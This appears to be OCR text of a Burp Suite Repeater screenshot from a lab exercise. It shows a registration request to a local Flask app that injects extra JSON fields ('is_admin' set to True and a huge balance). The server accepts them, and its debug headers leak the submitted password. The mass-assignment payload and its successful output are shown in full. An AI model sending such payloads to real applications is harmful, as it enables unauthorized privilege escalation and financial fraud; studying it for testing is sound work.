 localhost:5000/register
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://localhost:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:5000/register
8 Content-Type: application/json
9 Content-Length: 96
10 Origin: http://localhost:5000
11 Connection: keep-alive
12 Cookie: token=
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"username":"hellooo",
"password":"hehe",
19 "is_admin":"True",
20 "balance":99999999999.9
21 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 669
4 X-Debug-Info: {'user_id': 5, 'username': 'hellooo', 'account_number':
'0511459314', 'balance': 99999999999.9, 'is_admin': True,
'registration_time': '2025-10-05 14:21:38.328037', 'server_info':
'Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0', 'raw_data': {'username': 'hellooo', 'password':
'hehe', 'is_admin': 'True', 'balance': 99999999999.9},
'fields_registered': ['username', 'password', 'account_number',
'is_admin', 'balance']}
5 X-User-Info: id=5;admin=True;balance=99999999999.90
6 Access-Control-Allow-Origin: http://localhost:5000
7 Vary: Origin
8 Server: Werkzeug/2.0.1 Python/3.9.23
9 Date: Sun, 05 Oct 2025 14:21:38 GMT
10
11 {
12 "debug_data":{
13 "account_number":"0511459314",
14 "balance":99999999999.9,
15 "fields_registered":[
16 "username",
17 "password",
18 "account_number",
19 "is_admin",
20 "balance"
21 ],
22 "is_admin":true,
23 "raw_data":{
24 "balance":99999999999.9,
25 "is_admin":"True",
26 "password":"hehe",
27 "username":"hellooo"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 15
Response headers 8
Inspector
Notes
Custom actions
Done 1,395 bytes | 27 millis
Event log (3) All issues Memory: 127.2MB Disabled